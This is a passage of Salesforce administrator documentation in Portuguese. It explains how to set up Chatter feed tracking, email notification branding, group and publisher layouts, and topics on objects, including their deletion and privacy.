O rastreamento de feeds está disponível para objetos e campos. Você pode configurar o rastreamento de feeds para usuários, grupos do Chatter, tópicos, objetos personalizados, objetos externos e os seguintes objetos padrão: contas, tipos de artigos, patrimônios, campanhas, casos, contatos, contratos, painéis, compromissos, leads, oportunidades, produtos, relatórios, soluções e tarefas.

As regras de compartilhamento e a segurança no nível do campo determinam a visibilidade das alterações de registro nos feeds do Chatter. Para ver as alterações do registro em seu feeds, os usuários devem ter acesso ao registro.

Esses objetos e campos são rastreados por padrão:

- **•** Conta: Nome da conta, Proprietário da conta
- **•** Caso: Proprietário do caso, Prioridade, Status
- **•** Grupo do Chatter: Permitir Clientes, Descrição, Acesso ao grupo, Corpo das informações, Título das informações, Nome, Nome do proprietário
- **•** Contato: Nome da conta, Proprietário de contato, Nome
- **•** Lead: Proprietário do lead, Status do lead, Nome
- **•** Oportunidade: Valor, Data de fechamento, Nome da oportunidade, Proprietário da oportunidade, Estágio
- **•** Tópico: Descrição
- **•** Usuário: Sobre mim, Endereço, Email, Gerente, Telefone, Cargo

As atualizações de feed rastreadas com mais de 45 dias e sem apreciações ou comentários são automaticamente excluídas. As atualizações de feed rastreadas não aparecem mais no feed. No entanto, se a auditoria de um campo rastreado estiver ativada, o histórico de auditoria de rastreamento de campo continuará disponível.

#### [Personalizar o rastreamento de feeds do Chatter](#page-3261-0)

Ative o rastreamento de feed para objetos e registros para que os usuários vejam atualizações para objetos e registros que seguem em seu feed do Chatter. Muitos objetos e campos são rastreados por padrão, mas você pode personalizar ainda mais o rastreamento de feed para incluir ou excluir objetos e campos específicos.

### **EDIÇÕES**

Disponível em: Salesforce Classic

#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

Os objetos Conta, Caso, Contato, Lead, Oportunidade e Usuário não estão disponíveis em **Database.com**.

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para personalizar campos rastreados em feeds:

**•** "Personalizar aplicativo"

Para exibir a página de configuração de rastreamento de campo.

**•** "Exibir configuração"

#### [Ativação de atualizações de feed para registros relacionados](#page-3262-0)

Mostre atualizações de feed na página de detalhes de um registro sempre que alguém criar registros relacionados. As atualizações de feed sobre registros relacionados oferecem aos usuários uma exibição completa da atividade da conta.

#### CONSULTE TAMBÉM:

[Configurações do Chatter](#page-3247-0)

# <span id="page-3261-0"></span>Personalizar o rastreamento de feeds do Chatter

Ative o rastreamento de feed para objetos e registros para que os usuários vejam atualizações para objetos e registros que seguem em seu feed do Chatter. Muitos objetos e campos são rastreados por padrão, mas você pode personalizar ainda mais o rastreamento de feed para incluir ou excluir objetos e campos específicos.

Você pode configurar o rastreamento de feeds para usuários, grupos do Chatter, tópicos, objetos personalizados, objetos externos e os seguintes objetos padrão: contas, tipos de artigos, patrimônios, campanhas, casos, contatos, contratos, painéis, compromissos, leads, oportunidades, produtos, relatórios, soluções e tarefas.

- **1.** Em Configuração, insira *Rastreamento de feed* na caixa Busca rápida e selecione **Rastreamento de feed**.
- **2.** Selecione um objeto.
- **3.** Selecione Habilitar rastreamento de feeds.

Você precisa ter as permissões de usuário necessárias para ver essa caixa de seleção.

**4.** Selecione até 20 campos para rastrear.

É possível selecionar campos para objetos externos ou tipos de artigo. Os seguintes tipos de campo padrão não podem ser rastreados:

- **•** Campos de numeração automática, fórmula e resumo de totalização
- **•** Campos do sistema criptografados e somente leitura
- **•** O campo Receita esperada em oportunidades
- **•** Os campos Título da solução e Detalhes da solução em soluções. Esses campos são exibidos apenas para soluções traduzidas em organizações com soluções multilíngues ativadas.
- **5.** Se as ações no editor estão ativadas, você vê a opção Todos os objetos relacionados. Selecione essa caixa de seleção para mostrar os itens de feed quando os objetos relacionados forem criados.
- **6.** Salve suas alterações.

CONSULTE TAMBÉM: [Rastreamento de feed](#page-3260-0)

## EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

Os objetos Conta, Caso, Contato, Lead, Oportunidade e Usuário não estão disponíveis em **Database.com**.

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para personalizar campos rastreados em feeds:

**•** "Personalizar aplicativo"

Para exibir a página de configuração de rastreamento de campo.

**•** "Exibir configuração"

# <span id="page-3262-0"></span>Ativação de atualizações de feed para registros relacionados

Mostre atualizações de feed na página de detalhes de um registro sempre que alguém criar registros relacionados. As atualizações de feed sobre registros relacionados oferecem aos usuários uma exibição completa da atividade da conta.

- **1.** Em Configuração, insira *Rastreamento de feed* na caixa Busca rápida e selecione **Rastreamento de feed**.
- **2.** Clique no objeto para o qual deseja ativar as atualizações de feeds em registros relacionados.
- **3.** Clique em **Todos os objetos relacionados**.

Se não visualizar essa opção, certifique-se de que as ações no editor estejam ativadas. A opção Todos os objetos relacionados está disponível apenas nestes objetos:

- **•** Conta
- **•** Campanha
- **•** Caso
- **•** Contato
- **•** Objetos personalizados
- **•** Grupo
- **•** Lead
- **•** Oportunidade
- **4.** Salve suas alterações.

Exemplo: Se você ativar as atualizações de feed sobre registros relacionados em contas, o feed da conta incluirá:

- **•** Atualizações de feed sobre toda a atividade na conta
- **•** Atualizações sobre tarefas, eventos e contatos relacionados

#### CONSULTE TAMBÉM:

<span id="page-3262-1"></span>[Ativação de ações no editor do Chatter](#page-4789-0) [Configuração de ações com o Chatter ativado](#page-4815-0) [Ações](#page-4787-0)

# Configurações e marca de email do Chatter

As configurações de email do Chatter permitem controlar se os usuários recebem emails sobre novas publicações, comentários e outras mudanças. Você também pode alterar o formato dos emails, por exemplo, adicionando o logotipo de sua empresa e informações sobre o remetente.

Quando o Chatter estiver ativado, as notificações de email serão ativadas por padrão. No entanto, os usuários podem definir suas próprias configurações de email. Eles determinam se recebem ou não emails, para quais mudanças e com que frequência. É importante ensinar aos usuários que eles podem controlar a quantidade de email recebida. Excesso de notificações de email são um problema para muitos usuários do Chatter e uma barreira comum para sua adoção.

Defina as configurações gerais de email do Chatter e a marca em Configuração. Insira *Configurações de email* na caixa Busca rápida e selecione **Configurações de email**. Essa tabela descreve as configurações.

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para alterar as configurações de rastreamento de feeds

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



#### [Personalizar a marca em notificações por email](#page-3264-0)

Personalize as notificações por email do Chatter de sua empresa para exibir informações do remetente, texto de rodapé e um logotipo de rodapé personalizado para a sua organização.

# <span id="page-3264-0"></span>Personalizar a marca em notificações por email

Personalize as notificações por email do Chatter de sua empresa para exibir informações do remetente, texto de rodapé e um logotipo de rodapé personalizado para a sua organização.

- **1.** Em Configuração, insira *Configurações de email* na caixa Busca rápida e selecione **Configurações de email**.
- **2.** Digite os valores personalizados do nome e do endereço do remetente de email para substituir os valores padrão.
	- Nota: Se você alterar o endereço de email do remetente, enviaremos um email de verificação do novo endereço. A mudança ficará pendente e o endereço existente será usado até aguardamos a verificação. O endereço solicitado não terá efeito até que você clique no link de confirmação no email. Se a verificação já estiver pendente para um novo endereço de email e você especificar um novo endereço diferente, iremos reter o último valor e usá-lo para verificação.

Se você tiver ativado a retransmissão de emails e inserir um valor personalizado referente ao endereço do remetente, seus emails do Chatter usarão a retransmissão.

**3.** Personalize o que é exibido no rodapé dos emails do Chatter.

Nota:

- **•** Todos os emails do Chatter exibem o logotipo do Chatter e as informações do Salesforce, a não ser que você os substitua pelas informações e pelo logotipo da sua organização.
- **•** Se você já personalizou o logotipo ou o texto de rodapé e quiser restaurar os valores padrão, use a API para configurar esses campos como null.
- **a.** Escolha um logotipo para substituir o logotipo padrão do Chatter.

O logotipo deve ser um documento existente na guia Documentos e deve estar marcado como Imagem disponível externamente. Imagens com um tamanho máximo de 150 x 50 pixels em um fundo transparente funcionam melhor.

**b.** Insira um texto personalizado para o rodapé padrão com, no máximo, 1.000 caracteres.

O texto padrão inclui o nome e o endereço físico do Salesforce. Recomendamos fortemente incluir o endereço físico da sua organização para cumprir as leis anti-spam aplicáveis.

**4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Configurações e marca de email do Chatter](#page-3262-1)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar as configurações de email do Chatter:

# Ações e layouts de publicações do Chatter

Ações de publicações e comentários são exibidas no menu suspenso em uma publicação ou comentário. Elas permitem que os usuários editem, excluam e adicionem publicações aos favoritos, adicionem tópicos e criem tarefas a partir de publicações.

As ações padrão Favorito, Excluir e Adicionar tópico em publicações estão disponíveis por padrão, não sendo possível modificá-las. No entanto, é possível adicionar mais ações como Editar e Criar nova tarefa.

#### [Permissão para criação de novas tarefas em publicações](#page-3265-0)

<span id="page-3265-0"></span>Inclua no feed uma ação que permite aos usuários criar tarefas diretamente em uma publicação.

# Permissão para criação de novas tarefas em publicações

Inclua no feed uma ação que permite aos usuários criar tarefas diretamente em uma publicação.

[As ações no Editor](#page-4789-0) e no [rastreamento de feed](#page-3261-0) para objetos de tarefa devem estar ativadas.

- **1.** Em Configuração, insira *Item do feed* na caixa Busca rápida e selecione **Layouts do item de feed**.
- **2.** Clique em **Editar** ao lado de Layout do item do feed.
- **3.** Em Layout do item de feed, clique em **Ações rápidas**.
- **4.** Selecione a ação **Criar nova tarefa** e arraste para a seção Ações no editor.



**EDICÕES** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de item de feed do Chatter

**•** "Personalizar aplicativo"

Se a ação Criar nova tarefa não estiver visível, verifique se o recurso [Ações no editor](#page-4789-0) está ativado nas Configurações do Chatter, em Configuração.

#### **5.** Salve suas alterações.

A ação Criar nova tarefa é exibida no menu suspenso em publicações de texto e conteúdo. Quando um usuário cria uma tarefa em uma publicação, ela aparece na lista Minhas tarefas na página inicial do usuário. A ação Criar nova tarefa em publicações

- **•** Está disponível em publicações de texto e conteúdo, mas não em publicações geradas pelo sistema, como atualizações de feeds rastreados
- **•** Pode ser parcialmente personalizada. Você pode alterar os campos, mas não alterar o layout dos campos.

**•** Gera uma atualização que é exibida no feed do usuário

CONSULTE TAMBÉM:

[Configuração de ações com o Chatter ativado](#page-4815-0)

# <span id="page-3266-0"></span>Layouts de grupo

O layout de grupo permite personalizar os campos, botões, ações e listas que serão exibidos nos grupos do Chatter. As alterações feitas no layout de grupo afetam todos os grupos da organização, mas são exibidas somente nas páginas de grupo no Salesforce1. As alterações no editor de grupo são exibidas no site do Salesforce completo e no aplicativo Salesforce1.

As alterações feitas no layout de grupo e no editor afetam todos os grupos da organização. Não é possível personalizar o layout de um grupo específico.

[Personalizar o layout de grupo e o editor do Chatter](#page-3266-1) Adicione e remova campos, botões, pesquisas e listas relacionadas para alterar o layout de grupos.

[Adicionar ações ao editor de grupo](#page-3267-0)

<span id="page-3266-1"></span>Personalize o editor de grupo com ações rápidas e ações do Salesforce1.

# Personalizar o layout de grupo e o editor do Chatter

Adicione e remova campos, botões, pesquisas e listas relacionadas para alterar o layout de grupos.

- **1.** Em Configuração, insira *Layouts de grupo* na caixa Busca rápida e selecione **Layouts de grupo**.
- **2.** Clique em **Editar** ao lado do layout do grupo que você deseja personalizar ou em **Novo** para criar um novo layout.
- **3.** Na paleta na parte superior da página, arraste e solte campos, botões e outros elementos da interface do usuário para diferentes seções para adicioná-los ao layout do grupo. Arraste e solte os elementos de volta na paleta para removê-los do layout.

Todas as alterações de layout do grupo afetam o Salesforce1 e o Lightning Experience. As alterações do editor de grupo aparecem em todos os locais. Por exemplo, se você exclui a lista relacionada Arquivos ou um campo da seção Detalhes do grupo, essas alterações são exibidas somente no Salesforce1 e no Lightning Experience, mas não no Salesforce Classic.

**4.** Clique em **Salvar** para salvar o layout.

Exemplo: Para permitir que proprietários e gerentes de grupo arquivem e ativem grupos a partir do Salesforce1 e do Lightning Experience, arraste o campo Arquivar para a seção Detalhes do grupo.



Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de grupos do Chatter:



Para atribuir layouts de grupo por perfis de usuários, clique em **Atribuição do layout de página** na exibição de lista do layout de grupo.

#### CONSULTE TAMBÉM:

<span id="page-3267-0"></span>[Personalizar layouts de página com o editor avançado de layout de página](#page-3915-0) [Personalização de ações com o editor de layout de página avançado](#page-4798-0) [Atribuindo layouts de página](#page-3928-0) [Adicionar ações a layouts globais de editor](#page-3259-0)

# Adicionar ações ao editor de grupo

Personalize o editor de grupo com ações rápidas e ações do Salesforce1.

Por padrão, os grupos do Chatter exibem ações padrão que fazem parte do layout global de editor, como Publicar, Arquivar, Vincular e Pesquisar. Substitua o layout global de editor por um layout de editor de grupos personalizado.

- **1.** Em Configuração, insira *Grupos* na caixa Busca rápida e selecione *Layouts de grupo*.
- **2.** Clique em **Editar** ao lado do layout do grupo que você deseja personalizar ou em **Novo** para criar um novo layout.
- **3.** Clique em substituir o layout global de editor ou na seção Ações rápidas no editor ou Ações na barra de ação do Salesforce1. Arraste e solte ações entre a paleta e o layout do editor para adicionar, remover e reordenar ações.

As alterações na seção Ações rápidas no editor aparecem no site do Salesforce completo. As alterações na seção Ações na barra de ações do Salesforce1 aparecem no Salesforce1. Em grupos que permitem clientes, o editor mostra apenas as ações padrão.

## EDIÇÕES

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de grupos do Chatter:

Exemplo: Adicione as ações Anúncio, Adicionar registro e Adicionar membro ao editor de grupo.



Agora os usuários podem selecionar essas ações diretamente no editor.



# Tópicos em objetos

Tópicos em objetos é uma das maneiras mais eficientes de realizar crowdsourcing dos principais temas e questões da empresa.

Funcionários podem anexar tópicos a registros de objetos com base no que está aparecendo em um campo e no trabalho com clientes, oferecendo informações à empresa sobre a opinião do cliente. E, como os tópicos podem cruzar objetos, eles estabelecem conexões entre pessoas, conversas e registros.

Os usuários também podem adicionar tópicos a publicações. Tópicos em publicações ajudam os usuários a organizar publicações e aumentar sua visibilidade. Os tópicos são ótimos para discutir

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

um problema, tema ou assunto em particular, sem limitar a um grupo específico de pessoas. Por exemplo, se a empresa criou uma meta de voluntariado em escolas da região para todo o ano, crie um tópico para que toda a comunidade compartilhe publicações, fotos e atualizações relacionadas. Os grupos, por outro lado, são bons para conversar com um conjunto específico de pessoas. A colaboração em um grupo pode abranger qualquer número de assuntos, mas envolve geralmente os mesmos membros da equipe. Por exemplo, se a empresa estivesse planejando uma festa, o comitê organizador poderia planejar o evento em um grupo privado, sem que o restante da empresa conhecesse os detalhes antecipadamente.

#### [Ativar e configurar tópicos para objetos](#page-522-0)

Ative tópicos para objetos de modo que os usuários possam adicionar tópicos a registros e organizá-los por temas comuns. Esse recurso eficiente fica disponível com ou sem o Chatter.

#### [Excluir tópicos](#page-3270-0)

Pessoas com permissões apropriadas podem excluir tópicos diretamente das páginas de detalhes de tópicos.

#### [Privacidade de tópicos](#page-3270-1)

Os nomes e descrições de tópicos não são privados, mesmo daqueles que aparecem somente em registros e grupos privados. Publicações e registros com tópicos possuem a mesma segurança e privacidade daquelas sem tópicos.

# Ativar e configurar tópicos para objetos

Ative tópicos para objetos de modo que os usuários possam adicionar tópicos a registros e organizá-los por temas comuns. Esse recurso eficiente fica disponível com ou sem o Chatter.

Os administradores podem ativar tópicos referentes a contas, ativos, campanhas, casos, contatos, contratos, leads, oportunidades, pedidos, soluções, objetos personalizados e artigos em inglês. Para cada tipo de objeto, os administradores especificam quais campos devem ser usados para sugestões de tópicos.

- $\mathbf{z}$ 
	- Nota: Há suporte para tópicos apenas em artigos do Knowledge em inglês.
- Cuidado: Quando os tópicos são ativados para um objeto, as marcas públicas são desativadas para registros do tipo de objeto em questão.
- **1.** Em Configuração, insira *Tópicos para objetos* na caixa Busca rápida e selecione **Tópicos para objetos**.
- **2.** Selecione um objeto.
- **3.** À direita, selecione Ativar tópicos.
- **4.** Selecione os campos de texto que você deseja usar para sugestões de tópicos. De uma combinação dos campos selecionados, até 3 sugestões são feitas a partir dos primeiros 2.000 caracteres.
- **5.** Clique em **Salvar** para salvar as alterações em todos os objetos.

Agora, usuários com acesso aos objetos ativados e permissões adequadas nos tópicos podem:

- **•** Ver atribuições de tópico e sugestões em registros daquele tipo de objeto
- **•** Adicionar e remover tópicos de registros daquele tipo de objeto
- **•** Usar tópicos em registros do tipo de objeto em questão para filtrar as exibições de lista

Além disso, se a sua organização usa o Chatter, os usuários podem clicar em qualquer tópico atribuído a um registro e ir diretamente a uma página do tópico. Lá eles encontram outros registros sobre o tópico, pessoas bem informadas sobre o tópico e outras informações relacionadas.

#### CONSULTE TAMBÉM:

- [Tópicos sobre registros](#page-154-0)
- [Adicionar tópicos a registros](#page-156-0)
- [Tópicos sobre registros](#page-154-0)
- [Adicionar tópicos a registros](#page-156-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para ativar tópicos para objetos:

# <span id="page-3270-0"></span>Excluir tópicos

Pessoas com permissões apropriadas podem excluir tópicos diretamente das páginas de detalhes de tópicos.

Como os tópicos e as descrições dos tópicos não são privados, os administradores podem querer excluir tópicos por questões de conformidade ou para remover conteúdo inadequado. Ao excluir tópicos, considere esses pontos.

- **•** Os tópicos são excluídos permanentemente. Eles não serão enviados para a Lixeira.
- **•** Os tópicos excluídos são removidos dos resultados de pesquisa, da lista de tópicos, de todas as publicações e registros, dos tópicos de Assuntos recentes, dos Tópicos relacionados e dos favoritos de usuários. Os tópicos excluídos são removidos dos Tópicos mais comentados após o próximo cálculo.
- **•** Os usuários podem inserir um tópico novamente após a sua exclusão.

Para excluir um tópico:

- **1.** Navegue para a página de detalhes do tópico.
- **2.** No canto superior direito, clique no menu suspenso  $\overline{\phantom{a}}$  e escolha **Excluir**.

# <span id="page-3270-1"></span>Privacidade de tópicos

Os nomes e descrições de tópicos não são privados, mesmo daqueles que aparecem somente em registros e grupos privados. Publicações e registros com tópicos possuem a mesma segurança e privacidade daquelas sem tópicos.

Essa tabela mostra onde você pode e onde não pode ver todos os tópicos usados somente em grupos privados ou em registros.



## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### PERMISSÕES DO USUÁRIO

Para excluir tópicos padrão:

- **•** "Modificar todos os dados"  $OLI$ 
	- "Excluir tópicos"

Para excluir tópicos também usados como itens exibidos ou de navegação em uma comunidade:

**•** "Criar e configurar comunidades"

OU

"Gerenciar comunidades"

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

